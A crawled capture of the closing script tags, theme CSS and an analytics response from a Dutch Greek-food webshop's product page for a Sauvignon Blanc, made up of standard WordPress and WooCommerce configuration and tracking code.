//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"81d646658e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">//<![CDATA[
var pum_vars={"version":"1.16.9","pm_dir_url":"https:\/\/www.degrieksewinkel.nl\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.degrieksewinkel.nl\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"202359","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"6efc6d6e057ecc2684becc0fc60b2844","analytics_api":"https:\/\/www.degrieksewinkel.nl\/wp-json\/b21f77776fe48e810e95cbd273884a80\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-227537":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"202359","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":227537,"slug":"griekenland"}};
//]]></script>
<script type="text/javascript" src="//www.degrieksewinkel.nl/wp-content/uploads/d0fb9b9cddf2fc865f2fbd99f735107f.js?defer&amp;generated=1762362521&amp;ver=1.16.9" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"658d95728a","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"fbc95d4e5e","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3950","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"3950\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","3950"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'3950','pn':'Harlaftis Sauvignon Blanc 0,75&nbsp;l','pc':'nieuw/witte wijnen','pp':'10.75','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1298602603&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fharlaftis-sauvignon-blanc-075%2F&ul=en-us%40posix&dt=Harlaftis%20Sauvignon%20Blanc%200%2C75%C2%A0l%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1655396249&gjid=1675719373&cid=1928426523.1762572848&tid=UA-50177048-2&_gid=1702854476.1762572848&_slc=1&z=1178733585
body_size: -451
content:
2,cG-25RVKV4T75